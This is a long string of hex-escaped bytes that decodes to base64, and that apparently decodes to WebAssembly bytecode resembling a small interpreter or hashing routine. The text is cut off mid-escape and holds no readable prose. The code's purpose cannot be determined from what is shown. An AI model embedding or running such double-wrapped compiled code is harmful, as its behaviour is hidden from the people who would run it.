\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x48\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6b\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6c\x4e\x77\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6d\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x59\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x63\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x68\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x44\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x54\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x61\x6e\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x56\x42\x71\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x41\x67\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x59\x4c\x49\x41\x49\x67\x42\x53\x41\x43\x4b\x41\x49\x41\x62\x44\x59\x43\x41\x41\x77\x47\x43\x79\x41\x43\x49\x41\x49\x6f\x41\x67\x41\x67\x42\x55\x47\x73\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x6a\x59\x43\x41\x41\x77\x46\x43\x79\x41\x43\x49\x41\x49\x6f\x41\x67\x41\x67\x42\x57\x73\x32\x41\x67\x41\x4d\x42\x41\x73\x67\x41\x69\x41\x43\x4b\x41\x49\x41\x49\x67\x49\x67\x42\x55\x45\x66\x63\x58\x59\x67\x41\x6b\x45\x41\x49\x41\x56\x72\x51\x52\x39\x78\x64\x48\x49\x32\x41\x67\x41\x4d\x41\x77\x73\x67\x41\x69\x41\x43\x4b\x41\x49\x41\x49\x67\x49\x67\x42\x55\x45\x66\x63\x58\x51\x67\x41\x6b\x45\x41\x49\x41\x56\x72\x51\x52\x39\x78\x64\x6e\x49\x32\x41\x67\x41\x4d\x41\x67\x73\x67\x41\x69\x41\x46\x49\x41\x49\x6f\x41\x67\x42\x7a\x4e\x67\x49\x41\x44\x41\x45\x4c\x44\x41\x49\x4c\x49\x41\x4d\x68\x41\x69\x41\x7a\x51\x64\x6a\x58\x41\x43\x67\x43\x41\x4b\x31\x42\x33\x4e\x63\x41\x4b\x41\x49\x41\x72\x55\x49\x67\x68\x6f\x53\x46\x49\x54\x63\x67\x4e\x55\x48\x51\x31\x77\x41\x6f\x41\x67\x43\x74\x51\x64\x54\x58\x41\x43\x67\x43\x41\x4b\x31\x43\x49\x49\x61\x45\x68\x51\x55\x67\x42\x79\x41\x4c\x61\x69\x49\x44\x49\x51\x49\x67\x41\x79\x6b\x44\x41\x43\x45\x79\x49\x44\x4d\x68\x4e\x79\x41\x31\x43\x79\x45\x32\x49\x41\x73\x67\x42\x30\x45\x51\x63\x32\x6f\x69\x41\x79\x6b\x44\x41\x43\x45\x35\x49\x41\x4d\x70\x41\x77\x67\x68\x51\x53\x41\x4c\x49\x41\x64\x42\x49\x48\x4e\x71\x49\x67\x55\x70\x41\x77\x41\x68\x50\x43\x41\x46\x4b\x51\x4d\x49\x49\x54\x34\x67\x43\x79\x41\x48\x51\x54\x42\x7a\x61\x69\x49\x47\x4b\x51\x4d\x41\x49\x54\x30\x67\x42\x69\x6b\x44\x43\x43\x46\x41\x49\x41\x4d\x67\x50\x53\x41\x2f\x66\x44\x63\x44\x41\x43\x41\x44\x49\x44\x51\x67\x51\x48\x77\x33\x41\x77\x67\x67\x42\x69\x41\x7a\x49\x44\x78\x38\x4e\x77\x4d\x41\x49\x41\x59\x67\x4e\x53\x41\x2b\x66\x44\x63\x44\x43\x43\x41\x46\x49\x44\x67\x67\x4f\x58\x77\x33\x41\x77\x41\x67\x42\x53\x41\x37\x49\x45\x46\x38\x4e\x77\x4d\x49\x49\x44\x70\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x51\x67\x4d\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x4d\x33\x34\x69\x4e\x55\x49\x67\x69\x43\x41\x7a\x49\x44\x70\x43\x49\x49\x67\x69\x4d\x33\x35\x38\x49\x6a\x39\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x51\x67\x4d\x6b\x49\x67\x69\x43\x49\x30\x66\x6e\x77\x69\x51\x30\x49\x67\x69\x43\x41\x7a\x49\x44\x52\x2b\x49\x44\x39\x43\x49\x49\x68\x38\x66\x43\x41\x33\x66\x43\x49\x30\x49\x41\x49\x70\x41\x77\x43\x46\x49\x54\x49\x67\x4e\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x51\x30\x49\x67\x68\x6f\x51\x67\x4e\x6e\x77\x69\x4d\x79\x41\x48\x49\x41\x74\x71\x49\x67\x4d\x70\x41\x77\x69\x46\x49\x54\x59\x67\x41\x69\x41\x30\x4e\x77\x4d\x41\x49\x41\x4d\x67\x4d\x7a\x63\x44\x43\x43\x41\x4c\x49\x42\x49\x67\x4d\x71\x63\x69\x42\x33\x45\x69\x41\x32\x6f\x69\x41\x69\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x79\x41\x43\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x43\x53\x41\x79\x51\x69\x43\x49\x70\x79\x41\x43\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x43\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x43\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x43\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x43\x69\x41\x32\x70\x79\x49\x49\x49\x41\x49\x74\x41\x41\x31\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x49\x74\x41\x41\x68\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x49\x74\x41\x41\x4a\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x49\x74\x41\x41\x64\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x36\x30\x67\x4e\x6b\x49\x67\x69\x4b\x63\x67\x41\x69\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x52\x53\x41\x4c\x49\x41\x4e\x42\x45\x48\x4e\x71\x49\x67\x55\x70\x41\x77\x41\x68\x4d\x79\x41\x46\x4b\x51\x4d\x49\x49\x54\x55\x67\x43\x79\x41\x44\x51\x53\x42\x7a\x61\x69\x49\x47\x4b\x51\x4d\x41\x49\x54\x63\x67\x42\x69\x6b\x44\x43\x43\x45\x2f\x49\x41\x73\x67\x41\x30\x45\x77\x63\x32\x6f\x69\x41\x79\x6b\x44\x41\x43\x46\x44\x49\x41\x4d\x70\x41\x77\x67\x68\x52\x43\x41\x46\x49\x44\x67\x67\x51\x33\x77\x33\x41\x77\x41\x67\x42\x53\x41\x37\x49\x45\x52\x38\x4e\x77\x4d\x49\x49\x41\x4d\x67\x4d\x69\x41\x33\x66\x44\x63\x44\x41\x43\x41\x44\x49\x44\x59\x67\x50\x33\x77\x33\x41\x77\x67\x67\x42\x69\x41\x39\x49\x44\x77\x67\x4f\x53\x41\x36\x68\x59\x57\x46\x49\x6a\x6f\x67\x4d\x33\x77\x33\x41\x77\x41\x67\x42\x69\x42\x41\x49\x44\x34\x67\x51\x53\x42\x43\x68\x59\x57\x46\x49\x6a\x51\x67\x4e\x58\x77\x33\x41\x77\x67\x67\x41\x69\x41\x36\x49\x44\x4d\x67\x4e\x34\x55\x67\x43\x61\x30\x67\x43\x71\x31\x43\x49\x49\x61\x45\x49\x45\x4f\x46\x68\x53\x49\x35\x68\x54\x63\x44\x41\x43\x41\x43\x49\x44\x51\x67\x4e\x53\x41\x2f\x68\x53\x42\x45\x49\x45\x57\x46\x68\x53\x4a\x44\x68\x54\x63\x44\x43\x43\x41\x53\x49\x44\x6d\x6e\x63\x53\x45\x47\x49\x41\x30\x45\x66\x79\x41\x47\x49\x41\x74\x71\x49\x67\x49\x70\x41\x41\x42\x42\x30\x4e\x63\x41\x4b\x41\x49\x41\x51\x64\x54\x58\x41\x43\x67\x43\x41\x47\x71\x74\x51\x64\x6a\x58\x41\x43\x67\x43\x41\x45\x48\x63\x31\x77\x41\x6f\x41\x67\x42\x71\x72\x55\x49\x67\x68\x6f\x53\x46\x49\x54\x4d\x67\x41\x69\x41\x7a\x4e\x77\x41\x41\x51\x65\x44\x58\x41\x43\x41\x48\x4e\x67\x49\x41\x51\x65\x54\x58\x41\x43\x41\x49\x4e\x67\x49\x41\x51\x65\x6a\x58\x41\x43\x41\x36\x70\x79\x49\x44\x4e\x67\x49\x41\x51\x65\x7a\x58\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x66\x44\x58\x41\x43\x41\x37\x50\x67\x49\x41\x51\x59\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x67\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x45\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x4a\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x5a\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6b\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6c\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6d\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x59\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x63\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x68\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x61\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x61\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x71\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x72\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x73\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x77\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x73\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x30\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x35\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x62\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x36\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x62\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x63\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x77\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x78\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x79\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x49\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x79\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\